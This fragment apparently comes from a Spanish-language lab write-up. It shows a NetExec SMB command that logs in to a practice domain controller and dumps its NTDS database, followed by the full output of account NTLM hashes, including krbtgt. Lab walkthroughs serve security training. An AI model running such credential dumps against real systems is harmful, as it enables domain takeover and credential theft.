 ❯ nxc smb 192.168.179.144 -u 'ewor01' -p 'pass123!' --ntds
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M ntdsutil [Y/n] y
SMB 192.168.179.144 445 CHIMICHURRI [*] Windows 10 / Server 2016 Build 14393 x64 (name:CHIMICHURRI) (domain:chimichurri.thl) (signing:True) (SMBv1:False)
SMB 192.168.179.144 445 CHIMICHURRI [+] chimichurri.thl\ewor01:pass123! (Pwn3d!)
SMB 192.168.179.144 445 CHIMICHURRI [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.179.144 445 CHIMICHURRI Administrador:500: :::
SMB 192.168.179.144 445 CHIMICHURRI Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.179.144 445 CHIMICHURRI krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a56c98cb518afcee50a23f25954575e1:::
SMB 192.168.179.144 445 CHIMICHURRI DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.179.144 445 CHIMICHURRI hacker:1000:aad3b435b51404eeaad3b435b51404ee:6e7107c02923f27aae0a58e701db47e3:::
SMB 192.168.179.144 445 CHIMICHURRI ewor01:1108:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
SMB 192.168.179.144 445 CHIMICHURRI CHIMICHURRI$:1001:aad3b435b51404eeaad3b435b51404ee:da022081c8a708055bdab2cad4caf234:::
hashes obtenidos
SMB 192.168.179.144 445 CHIMICHURRI [+] Dumped 7 NTDS hashes to /home/ewor01/.nxc/logs/CHIMICHURRI_192.168.179.144_2024-11-10_150534.ntds of which 6 were added to the
database